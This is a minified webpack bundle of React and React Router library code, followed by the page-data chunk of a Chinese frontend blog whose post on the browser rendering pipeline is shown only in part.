t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(2067),i=r(o);e.default=i.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(2068),i=r(o);e.default=i.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(410),i=r(o);e.default=i.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(267),i=r(o);e.default=i.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(2069),i=r(o);e.default=i.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=n(100),c=r(u),s=n(3),l=r(s),f=n(4),p=r(f),d=n(48),h=n(266),v=r(h),m=function(t){function e(){var n,r,a;o(this,e);for(var u=arguments.length,c=Array(u),s=0;s<u;s++)c[s]=arguments[s];return n=r=i(this,t.call.apply(t,[this].concat(c))),r.history=(0,d.createMemoryHistory)(r.props),a=n,i(r,a)}return a(e,t),e.prototype.componentWillMount=function(){(0,c.default)(!this.props.history,"<MemoryRouter> ignores the history prop. To use a custom history, use `import { Router }` instead of `import { MemoryRouter as Router }`.")},e.prototype.render=function(){return l.default.createElement(v.default,{history:this.history,children:this.props.children})},e}(l.default.Component);m.propTypes={initialEntries:p.default.array,initialIndex:p.default.number,getUserConfirmation:p.default.func,keyLength:p.default.number,children:p.default.node},e.default=m},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=n(3),c=r(u),s=n(4),l=r(s),f=n(58),p=r(f),d=function(t){function e(){return o(this,e),i(this,t.apply(this,arguments))}return a(e,t),e.prototype.enable=function(t){this.unblock&&this.unblock(),this.unblock=this.context.router.history.block(t)},e.prototype.disable=function(){this.unblock&&(this.unblock(),this.unblock=null)},e.prototype.componentWillMount=function(){(0,p.default)(this.context.router,"You should not use <Prompt> outside a <Router>"),this.props.when&&this.enable(this.props.message)},e.prototype.componentWillReceiveProps=function(t){t.when?this.props.when&&this.props.message===t.message||this.enable(t.message):this.disable()},e.prototype.componentWillUnmount=function(){this.disable()},e.prototype.render=function(){return null},e}(c.default.Component);d.propTypes={when:l.default.bool,message:l.default.oneOfType([l.default.func,l.default.string]).isRequired},d.defaultProps={when:!0},d.contextTypes={router:l.default.shape({history:l.default.shape({block:l.default.func.isRequired}).isRequired}).isRequired},e.default=d},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},c=n(3),s=r(c),l=n(4),f=r(l),p=n(100),d=r(p),h=n(58),v=r(h),m=n(48),y=n(410),g=r(y),_=function(t){function e(){return o(this,e),i(this,t.apply(this,arguments))}return a(e,t),e.prototype.isStatic=function(){return this.context.router&&this.context.router.staticContext},e.prototype.componentWillMount=function(){(0,v.default)(this.context.router,"You should not use <Redirect> outside a <Router>"),this.isStatic()&&this.perform()},e.prototype.componentDidMount=function(){this.isStatic()||this.perform()},e.prototype.componentDidUpdate=function(t){var e=(0,m.createLocation)(t.to),n=(0,m.createLocation)(this.props.to);return(0,m.locationsAreEqual)(e,n)?void(0,d.default)(!1,"You tried to redirect to the same route you're currently on: "+('"'+n.pathname+n.search+'"')):void this.perform()},e.prototype.computeTo=function(t){var e=t.computedMatch,n=t.to;return e?"string"==typeof n?(0,g.default)(n,e.params):u({},n,{pathname:(0,g.default)(n.pathname,e.params)}):n},e.prototype.perform=function(){var t=this.context.router.history,e=this.props.push,n=this.computeTo(this.props);e?t.push(n):t.replace(n)},e.prototype.render=function(){return null},e}(s.default.Component);_.propTypes={computedMatch:f.default.object,push:f.default.bool,from:f.default.string,to:f.default.oneOfType([f.default.string,f.default.object]).isRequired},_.defaultProps={push:!1},_.contextTypes={router:f.default.shape({history:f.default.shape({push:f.default.func.isRequired,replace:f.default.func.isRequired}).isRequired,staticContext:f.default.object}).isRequired},e.default=_},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function u(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var c=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},s=n(100),l=r(s),f=n(58),p=r(f),d=n(3),h=r(d),v=n(4),m=r(v),y=n(48),g=n(266),_=r(g),b=function(t){return"/"===t.charAt(0)?t:"/"+t},w=function(t,e){return t?c({},e,{pathname:b(t)+e.pathname}):e},E=function(t,e){if(!t)return e;var n=b(t);return 0!==e.pathname.indexOf(n)?e:c({},e,{pathname:e.pathname.substr(n.length)})},T=function(t){return"string"==typeof t?t:(0,y.createPath)(t)},x=function(t){return function(){(0,p.default)(!1,"You cannot %s with <StaticRouter>",t)}},C=function(){},S=function(t){function e(){var n,r,o;i(this,e);for(var u=arguments.length,c=Array(u),s=0;s<u;s++)c[s]=arguments[s];return n=r=a(this,t.call.apply(t,[this].concat(c))),r.createHref=function(t){return b(r.props.basename+T(t))},r.handlePush=function(t){var e=r.props,n=e.basename,o=e.context;o.action="PUSH",o.location=w(n,(0,y.createLocation)(t)),o.url=T(o.location)},r.handleReplace=function(t){var e=r.props,n=e.basename,o=e.context;o.action="REPLACE",o.location=w(n,(0,y.createLocation)(t)),o.url=T(o.location)},r.handleListen=function(){return C},r.handleBlock=function(){return C},o=n,a(r,o)}return u(e,t),e.prototype.getChildContext=function(){return{router:{staticContext:this.props.context}}},e.prototype.componentWillMount=function(){(0,l.default)(!this.props.history,"<StaticRouter> ignores the history prop. To use a custom history, use `import { Router }` instead of `import { StaticRouter as Router }`.")},e.prototype.render=function(){var t=this.props,e=t.basename,n=(t.context,t.location),r=o(t,["basename","context","location"]),i={createHref:this.createHref,action:"POP",location:E(e,(0,y.createLocation)(n)),push:this.handlePush,replace:this.handleReplace,go:x("go"),goBack:x("goBack"),goForward:x("goForward"),listen:this.handleListen,block:this.handleBlock};return h.default.createElement(_.default,c({},r,{history:i}))},e}(h.default.Component);S.propTypes={basename:m.default.string,context:m.default.object.isRequired,location:m.default.oneOfType([m.default.string,m.default.object])},S.defaultProps={basename:"",location:"/"},S.childContextTypes={router:m.default.object.isRequired},e.default=S},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=n(3),c=r(u),s=n(4),l=r(s),f=n(100),p=r(f),d=n(58),h=r(d),v=n(267),m=r(v),y=function(t){function e(){return o(this,e),i(this,t.apply(this,arguments))}return a(e,t),e.prototype.componentWillMount=function(){(0,h.default)(this.context.router,"You should not use <Switch> outside a <Router>")},e.prototype.componentWillReceiveProps=function(t){(0,p.default)(!(t.location&&!this.props.location),'<Switch> elements should not change from uncontrolled to controlled (or vice versa). You initially used no "location" prop and then provided one on a subsequent render.'),(0,p.default)(!(!t.location&&this.props.location),'<Switch> elements should not change from controlled to uncontrolled (or vice versa). You provided a "location" prop initially but omitted it on a subsequent render.')},e.prototype.render=function(){var t=this.context.router.route,e=this.props.children,n=this.props.location||t.location,r=void 0,o=void 0;return c.default.Children.forEach(e,function(e){if(null==r&&c.default.isValidElement(e)){var i=e.props,a=i.path,u=i.exact,s=i.strict,l=i.sensitive,f=i.from,p=a||f;o=e,r=(0,m.default)(n.pathname,{path:p,exact:u,strict:s,sensitive:l},t.match)}}),r?c.default.cloneElement(o,{location:n,computedMatch:r}):null},e}(c.default.Component);y.contextTypes={router:l.default.shape({route:l.default.object.isRequired}).isRequired},y.propTypes={children:l.default.node,location:l.default.object},e.default=y},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}e.__esModule=!0;var i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},a=n(3),u=r(a),c=n(4),s=r(c),l=n(1178),f=r(l),p=n(409),d=r(p),h=function(t){var e=function(e){var n=e.wrappedComponentRef,r=o(e,["wrappedComponentRef"]);return u.default.createElement(d.default,{children:function(e){return u.default.createElement(t,i({},r,e,{ref:n}))}})};return e.displayName="withRouter("+(t.displayName||t.name)+")",e.WrappedComponent=t,e.propTypes={wrappedComponentRef:s.default.func},(0,f.default)(e,t)};e.default=h},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t){return t&&"object"==typeof t&&"default"in t?t.default:t}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function u(t,e,n){function r(t){return t.displayName||t.name||"Component"}if("function"!=typeof t)throw new Error("Expected reducePropsToState to be a function.");if("function"!=typeof e)throw new Error("Expected handleStateChangeOnClient to be a function.");if("undefined"!=typeof n&&"function"!=typeof n)throw new Error("Expected mapStateOnServer to either be undefined or a function.");return function(u){function p(){h=t(d.map(function(t){return t.props})),v.canUseDOM?e(h):n&&(h=n(h))}if("function"!=typeof u)throw new Error("Expected WrappedComponent to be a React component.");var d=[],h=void 0,v=function(t){function e(){return o(this,e),i(this,t.apply(this,arguments))}return a(e,t),e.peek=function(){return h},e.rewind=function(){if(e.canUseDOM)throw new Error("You may only call rewind() on the server. Call peek() to read the current state.");var t=h;return h=void 0,d=[],t},e.prototype.shouldComponentUpdate=function(t){return!f(t,this.props)},e.prototype.componentWillMount=function(){d.push(this),p()},e.prototype.componentDidUpdate=function(){p()},e.prototype.componentWillUnmount=function(){var t=d.indexOf(this);d.splice(t,1),p()},e.prototype.render=function(){return s.createElement(u,this.props)},e}(c.Component);return v.displayName="SideEffect("+r(u)+")",v.canUseDOM=l.canUseDOM,v}}var c=n(3),s=r(c),l=r(n(576)),f=r(n(2131));t.exports=u},function(t,e){"use strict";function n(t){var e=/[=:]/g,n={"=":"=0",":":"=2"},r=(""+t).replace(e,function(t){return n[t]});return"$"+r}function r(t){var e=/(=0|=2)/g,n={"=0":"=","=2":":"},r="."===t[0]&&"$"===t[1]?t.substring(2):t.substring(1);return(""+r).replace(e,function(t){return n[t]})}var o={escape:n,unescape:r};t.exports=o},function(t,e,n){"use strict";var r=n(130),o=(n(7),function(t){var e=this;if(e.instancePool.length){var n=e.instancePool.pop();return e.call(n,t),n}return new e(t)}),i=function(t,e){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,t,e),r}return new n(t,e)},a=function(t,e,n){var r=this;if(r.instancePool.length){var o=r.instancePool.pop();return r.call(o,t,e,n),o}return new r(t,e,n)},u=function(t,e,n,r){var o=this;if(o.instancePool.length){var i=o.instancePool.pop();return o.call(i,t,e,n,r),i}return new o(t,e,n,r)},c=function(t){var e=this;t instanceof e?void 0:r("25"),t.destructor(),e.instancePool.length<e.poolSize&&e.instancePool.push(t)},s=10,l=o,f=function(t,e){var n=t;return n.instancePool=[],n.getPooled=e||l,n.poolSize||(n.poolSize=s),n.release=c,n},p={addPoolingTo:f,oneArgumentPooler:o,twoArgumentPooler:i,threeArgumentPooler:a,fourArgumentPooler:u};t.exports=p},function(t,e,n){"use strict";function r(t){return(""+t).replace(b,"$&/")}function o(t,e){this.func=t,this.context=e,this.count=0}function i(t,e,n){var r=t.func,o=t.context;r.call(o,e,t.count++)}function a(t,e,n){if(null==t)return t;var r=o.getPooled(e,n);y(t,i,r),o.release(r)}function u(t,e,n,r){this.result=t,this.keyPrefix=e,this.func=n,this.context=r,this.count=0}function c(t,e,n){var o=t.result,i=t.keyPrefix,a=t.func,u=t.context,c=a.call(u,e,t.count++);Array.isArray(c)?s(c,o,n,m.thatReturnsArgument):null!=c&&(v.isValidElement(c)&&(c=v.cloneAndReplaceKey(c,i+(!c.key||e&&e.key===c.key?"":r(c.key)+"/")+n)),o.push(c))}function s(t,e,n,o,i){var a="";null!=n&&(a=r(n)+"/");var s=u.getPooled(e,a,o,i);y(t,c,s),u.release(s)}function l(t,e,n){if(null==t)return t;var r=[];return s(t,r,null,e,n),r}function f(t,e,n){return null}function p(t,e){return y(t,f,null)}function d(t){var e=[];return s(t,e,null,m.thatReturnsArgument),e}var h=n(2116),v=n(102),m=n(41),y=n(2126),g=h.twoArgumentPooler,_=h.fourArgumentPooler,b=/\/+/g;o.prototype.destructor=function(){this.func=null,this.context=null,this.count=0},h.addPoolingTo(o,g),u.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},h.addPoolingTo(u,_);var w={forEach:a,map:l,mapIntoWithKeyPrefixInternal:s,count:p,toArray:d};t.exports=w},function(t,e,n){"use strict";var r=n(102),o=r.createFactory,i={a:o("a"),abbr:o("abbr"),address:o("address"),area:o("area"),article:o("article"),aside:o("aside"),audio:o("audio"),b:o("b"),base:o("base"),bdi:o("bdi"),bdo:o("bdo"),big:o("big"),blockquote:o("blockquote"),body:o("body"),br:o("br"),button:o("button"),canvas:o("canvas"),caption:o("caption"),cite:o("cite"),code:o("code"),col:o("col"),colgroup:o("colgroup"),data:o("data"),datalist:o("datalist"),dd:o("dd"),del:o("del"),details:o("details"),dfn:o("dfn"),dialog:o("dialog"),div:o("div"),dl:o("dl"),dt:o("dt"),em:o("em"),embed:o("embed"),fieldset:o("fieldset"),figcaption:o("figcaption"),figure:o("figure"),footer:o("footer"),form:o("form"),h1:o("h1"),h2:o("h2"),h3:o("h3"),h4:o("h4"),h5:o("h5"),h6:o("h6"),head:o("head"),header:o("header"),hgroup:o("hgroup"),hr:o("hr"),html:o("html"),i:o("i"),iframe:o("iframe"),img:o("img"),input:o("input"),ins:o("ins"),kbd:o("kbd"),keygen:o("keygen"),label:o("label"),legend:o("legend"),li:o("li"),link:o("link"),main:o("main"),map:o("map"),mark:o("mark"),menu:o("menu"),menuitem:o("menuitem"),meta:o("meta"),meter:o("meter"),nav:o("nav"),noscript:o("noscript"),object:o("object"),ol:o("ol"),optgroup:o("optgroup"),option:o("option"),output:o("output"),p:o("p"),param:o("param"),picture:o("picture"),pre:o("pre"),progress:o("progress"),q:o("q"),rp:o("rp"),rt:o("rt"),ruby:o("ruby"),s:o("s"),samp:o("samp"),script:o("script"),section:o("section"),select:o("select"),small:o("small"),source:o("source"),span:o("span"),strong:o("strong"),style:o("style"),sub:o("sub"),summary:o("summary"),sup:o("sup"),table:o("table"),tbody:o("tbody"),td:o("td"),textarea:o("textarea"),tfoot:o("tfoot"),th:o("th"),thead:o("thead"),time:o("time"),title:o("title"),tr:o("tr"),track:o("track"),u:o("u"),ul:o("ul"),var:o("var"),video:o("video"),wbr:o("wbr"),circle:o("circle"),clipPath:o("clipPath"),defs:o("defs"),ellipse:o("ellipse"),g:o("g"),image:o("image"),line:o("line"),linearGradient:o("linearGradient"),mask:o("mask"),path:o("path"),pattern:o("pattern"),polygon:o("polygon"),polyline:o("polyline"),radialGradient:o("radialGradient"),rect:o("rect"),stop:o("stop"),svg:o("svg"),text:o("text"),tspan:o("tspan")};t.exports=i},function(t,e,n){"use strict";var r=n(102),o=r.isValidElement,i=n(372);t.exports=i(o)},function(t,e){"use strict";t.exports="15.6.2"},function(t,e,n){"use strict";var r=n(412),o=r.Component,i=n(102),a=i.isValidElement,u=n(415),c=n(558);t.exports=c(o,a,u)},function(t,e){"use strict";function n(t){var e=t&&(r&&t[r]||t[o]);if("function"==typeof e)return e}var r="function"==typeof Symbol&&Symbol.iterator,o="@@iterator";t.exports=n},function(t,e){"use strict";function n(){return r++}var r=1;t.exports=n},function(t,e,n){"use strict";var r=function(){};t.exports=r},function(t,e,n){"use strict";function r(t){return i.isValidElement(t)?void 0:o("143"),t}var o=n(130),i=n(102);n(7);t.exports=r},function(t,e,n){"use strict";function r(t,e){return t&&"object"==typeof t&&null!=t.key?s.escape(t.key):e.toString(36)}function o(t,e,n,i){var p=typeof t;if("undefined"!==p&&"boolean"!==p||(t=null),null===t||"string"===p||"number"===p||"object"===p&&t.$$typeof===u)return n(i,t,""===e?l+r(t,0):e),1;var d,h,v=0,m=""===e?l:e+f;if(Array.isArray(t))for(var y=0;y<t.length;y++)d=t[y],h=m+r(d,y),v+=o(d,h,n,i);else{var g=c(t);if(g){var _,b=g.call(t);if(g!==t.entries)for(var w=0;!(_=b.next()).done;)d=_.value,h=m+r(d,w++),v+=o(d,h,n,i);else for(;!(_=b.next()).done;){var E=_.value;E&&(d=E[1],h=m+s.escape(E[0])+f+r(d,0),v+=o(d,h,n,i))}}else if("object"===p){var T="",x=String(t);a("31","[object Object]"===x?"object with keys {"+Object.keys(t).join(", ")+"}":x,T)}}return v}function i(t,e,n){return null==t?0:o(t,"",e,n)}var a=n(130),u=(n(54),n(414)),c=n(2122),s=(n(7),n(2115)),l=(n(16),"."),f=":";t.exports=i},function(t,e){"use strict";function n(t){return"/"===t.charAt(0)}function r(t,e){for(var n=e,r=n+1,o=t.length;r<o;n+=1,r+=1)t[n]=t[r];t.pop()}function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=t&&t.split("/")||[],i=e&&e.split("/")||[],a=t&&n(t),u=e&&n(e),c=a||u;if(t&&n(t)?i=o:o.length&&(i.pop(),i=i.concat(o)),!i.length)return"/";var s=void 0;if(i.length){var l=i[i.length-1];s="."===l||".."===l||""===l}else s=!1;for(var f=0,p=i.length;p>=0;p--){var d=i[p];"."===d?r(i,p):".."===d?(r(i,p),f++):f&&(r(i,p),f--)}if(!c)for(;f--;f)i.unshift("..");!c||""===i[0]||i[0]&&n(i[0])||i.unshift("");var h=i.join("/");return s&&"/"!==h.substr(-1)&&(h+="/"),h}e.__esModule=!0,e.default=o,t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}e.__esModule=!0;var i=n(206),a=r(i),u=n(207),c=r(u),s=n(310),l=r(s),f=n(210),p=r(f),d=n(572),h=r(d),v=n(58),m=r(v),y=n(2129),g=2,_=function(){function t(e){var n=this,r=e.addTransitionHook,i=e.stateStorage,a=e.getCurrentLocation,u=e.shouldUpdateScroll;if(o(this,t),this._restoreScrollRestoration=function(){if(n._oldScrollRestoration)try{window.history.scrollRestoration=n._oldScrollRestoration}catch(t){}},this._onWindowScroll=function(){if(n._saveWindowPositionHandle||(n._saveWindowPositionHandle=(0,h.default)(n._saveWindowPosition)),n._windowScrollTarget){var t=n._windowScrollTarget,e=t[0],r=t[1],o=(0,l.default)(window),i=(0,p.default)(window);o===e&&i===r&&(n._windowScrollTarget=null,n._cancelCheckWindowScroll())}},this._saveWindowPosition=function(){n._saveWindowPositionHandle=null,n._savePosition(null,window)},this._checkWindowScrollPosition=function(){if(n._checkWindowScrollHandle=null,n._windowScrollTarget)return n.scrollToTarget(window,n._windowScrollTarget),++n._numWindowScrollAttempts,n._numWindowScrollAttempts>=g?void(n._windowScrollTarget=null):void(n._checkWindowScrollHandle=(0,h.default)(n._checkWindowScrollPosition))},this._stateStorage=i,this._getCurrentLocation=a,this._shouldUpdateScroll=u,"scrollRestoration"in window.history&&!(0,y.isMobileSafari)()){this._oldScrollRestoration=window.history.scrollRestoration;try{window.history.scrollRestoration="manual",(0,c.default)(window,"beforeunload",this._restoreScrollRestoration)}catch(t){this._oldScrollRestoration=null}}else this._oldScrollRestoration=null;this._saveWindowPositionHandle=null,this._checkWindowScrollHandle=null,this._windowScrollTarget=null,this._numWindowScrollAttempts=0,this._scrollElements={},(0,c.default)(window,"scroll",this._onWindowScroll),this._removeTransitionHook=r(function(){h.default.cancel(n._saveWindowPositionHandle),n._saveWindowPositionHandle=null,Object.keys(n._scrollElements).forEach(function(t){var e=n._scrollElements[t];h.default.cancel(e.savePositionHandle),e.savePositionHandle=null,n._saveElementPosition(t)})})}return t.prototype.registerElement=function(t,e,n,r){var o=this;this._scrollElements[t]?(0,m.default)(!1):void 0;var i=function(){o._saveElementPosition(t)},a={element:e,shouldUpdateScroll:n,savePositionHandle:null,onScroll:function(){a.savePositionHandle||(a.savePositionHandle=(0,h.default)(i))}};this._scrollElements[t]=a,(0,c.default)(e,"scroll",a.onScroll),this._updateElementScroll(t,null,r)},t.prototype.unregisterElement=function(t){this._scrollElements[t]?void 0:(0,m.default)(!1);var e=this._scrollElements[t],n=e.element,r=e.onScroll,o=e.savePositionHandle;(0,a.default)(n,"scroll",r),h.default.cancel(o),delete this._scrollElements[t]},t.prototype.updateScroll=function(t,e){var n=this;this._updateWindowScroll(t,e),Object.keys(this._scrollElements).forEach(function(r){n._updateElementScroll(r,t,e)})},t.prototype.stop=function(){this._restoreScrollRestoration(),(0,a.default)(window,"scroll",this._onWindowScroll),this._cancelCheckWindowScroll(),this._removeTransitionHook()},t.prototype._cancelCheckWindowScroll=function(){h.default.cancel(this._checkWindowScrollHandle),this._checkWindowScrollHandle=null},t.prototype._saveElementPosition=function(t){var e=this._scrollElements[t];e.savePositionHandle=null,this._savePosition(t,e.element)},t.prototype._savePosition=function(t,e){this._stateStorage.save(this._getCurrentLocation(),t,[(0,l.default)(e),(0,p.default)(e)])},t.prototype._updateWindowScroll=function(t,e){this._cancelCheckWindowScroll(),this._windowScrollTarget=this._getScrollTarget(null,this._shouldUpdateScroll,t,e),this._numWindowScrollAttempts=0,this._checkWindowScrollPosition()},t.prototype._updateElementScroll=function(t,e,n){var r=this._scrollElements[t],o=r.element,i=r.shouldUpdateScroll,a=this._getScrollTarget(t,i,e,n);a&&this.scrollToTarget(o,a)},t.prototype._getDefaultScrollTarget=function(t){var e=t.hash;return e&&"#"!==e?"#"===e.charAt(0)?e.slice(1):e:[0,0]},t.prototype._getScrollTarget=function(t,e,n,r){var o=!e||e.call(this,n,r);if(!o||Array.isArray(o)||"string"==typeof o)return o;var i=this._getCurrentLocation();return this._getSavedScrollTarget(t,i)||this._getDefaultScrollTarget(i)},t.prototype._getSavedScrollTarget=function(t,e){return"PUSH"===e.action?null:this._stateStorage.read(e,t)},t.prototype.scrollToTarget=function(t,e){if("string"==typeof e){var n=document.getElementById(e)||document.getElementsByName(e)[0];if(n)return void n.scrollIntoView();e=[0,0]}var r=e,o=r[0],i=r[1];(0,l.default)(t,o),(0,p.default)(t,i)},t}();e.default=_,t.exports=e.default},function(t,e){"use strict";function n(){return/iPad|iPhone|iPod/.test(window.navigator.platform)&&/^((?!CriOS).)*Safari/.test(window.navigator.userAgent)}e.__esModule=!0,e.isMobileSafari=n},,function(t,e){t.exports=function(t,e,n,r){var o=n?n.call(r,t,e):void 0;if(void 0!==o)return!!o;if(t===e)return!0;if("object"!=typeof t||!t||"object"!=typeof e||!e)return!1;var i=Object.keys(t),a=Object.keys(e);if(i.length!==a.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(e),c=0;c<i.length;c++){var s=i[c];if(!u(s))return!1;var l=t[s],f=e[s];if(o=n?n.call(r,l,f,s):void 0,o===!1||void 0===o&&l!==f)return!1}return!0}},,function(t,e,n){"use strict";function r(t,e){if(!t)throw o?new Error(i):new Error(i+": "+(e||""))}var o=!0,i="Invariant failed";t.exports=r},function(t,e,n){"use strict";function r(t,e){if(!o){if(t)return;var n="Warning: "+e;"undefined"!=typeof console&&console.warn(n);try{throw Error(n)}catch(t){}}}var o=!0;t.exports=r},function(t,e,n){t.exports=n.p+"static/avatar.dc7bc858.png"},function(t,e){"use strict";function n(t,e){if(t===e)return!0;if(null==t||null==e)return!1;if(Array.isArray(t))return Array.isArray(e)&&t.length===e.length&&t.every(function(t,r){return n(t,e[r])});var o="undefined"==typeof t?"undefined":r(t),i="undefined"==typeof e?"undefined":r(e);if(o!==i)return!1;if("object"===o){var a=t.valueOf(),u=e.valueOf();if(a!==t||u!==e)return n(a,u);var c=Object.keys(t),s=Object.keys(e);return c.length===s.length&&c.every(function(r){return n(t[r],e[r])})}return!1}e.__esModule=!0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.default=n,t.exports=e.default},function(t,e,n){"use strict";var r=function(){};t.exports=r}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.towavephone.com/path---tag-%E9%AB%98%E7%BA%A7%E5%89%8D%E7%AB%AF-9d61129a8b57b9e7af1d.js
body_size: -700
content:
webpackJsonp([0xbcede5359667],{1687:function(a,n){a.exports={data:{site:{siteMetadata:{title:"女王控的博客",description:'前端工程师，黑猫女王控，欢迎勾搭，技术相关<a href="https://github.com/towavephone" target="_blank">@towavephone</a>，QQ闲聊<a href="tencent://AddContact/?fromId=45&fromSubId=1&subcmd=all&uin=634407147&website=www.oicqzone.com">@towave</a>，bili关注<a href="https://space.bilibili.com/11507708#/" target="_blank">@towave</a>',siteUrl:"https://blog.towavephone.com"}}},pathContext:{posts:[{excerpt:"浏览器渲染流程 首先简单了解一下浏览器请求、加载、渲染一个页面的大致过程： DNS 查询 TCP 连接 HTTP 请求即响应 服务器响应 客户端渲染 这里主要将客户端渲染展开梳理一下，从浏览器内核拿到内容（渲染线程接收请求，加载网页并渲染网页），渲染大概可以划分成以下几个步骤： 解析 html 建立 dom 树 解析 css 构建 render 树（将 CSS 代码解析成树形的数据结构，然后结合 DOM 合并成 render 树） 布局 render 树（Layout/reflow…",html:'<h1 id="浏览器渲染流程"><a href="#%E6%B5%8F%E8%A7%88%E5%99%A8%E6%B8%B2%E6%9F%93%E6%B5%81%E7%A8%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>浏览器渲染流程</h1>\n<p>首先简单了解一下浏览器请求、加载、渲染一个页面的大致过程：</p>\n<ul>\n<li>DNS 查询</li>\n<li>TCP 连接</li>\n<li>HTTP 